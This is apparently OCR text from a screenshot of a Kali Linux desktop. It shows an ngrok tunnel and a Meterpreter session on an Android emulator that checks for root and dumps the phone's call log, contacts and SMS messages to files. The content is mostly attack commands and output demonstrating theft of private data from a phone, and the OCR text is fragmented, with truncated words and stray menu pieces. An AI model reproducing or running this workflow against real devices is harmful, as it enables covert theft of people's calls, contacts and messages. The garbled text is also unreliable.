 Applications
Places
Files
Ned 16:34
1
Home
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
calllog_
dump_
20180318...
contacts_
dump_
20180318...
Desktop
Documents
Downloads
Music
ngrok
Pictures
Public
sms_dump_
63348.txt
Templates
Videos
"contacts_dump_20180318163344.txt" selected (260 bytes)
Android Emulator - Nexus_5_API_27:5554
9:53
root@kali: ~
(Ctrl+C to quit)
lt (Plan: Free)
tates (us)
27.0.0.1:4040
tcp.ngrok.io:17355 -> localhost:1250
opn rt1 rt5 p50 p90
1 0.01 0.02 0.00 0.00
erminal
elp
app icon from the launcher
nterval collection capabilities
S from target session
er Mode
SQLite database from storage
isable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > activity_start tel:123456
[*] Intent started
meterpreter > activity_start https:\\google.com
[*] Intent started
meterpreter > check_root
[+] Device is rooted
meterpreter > dump_calllog
[*] Fetching 3 entries
[*] Call log saved to calllog_dump_20180318163340.txt
meterpreter > dump_contacts
[*] Fetching 1 contact into list
[*] Contacts list saved to: contacts_dump_20180318163344.txt
meterpreter > dump_sms
[*] Fetching 2 sms messages
[*] SMS messages saved to: sms_dump_20180318163348.txt
meterpreter >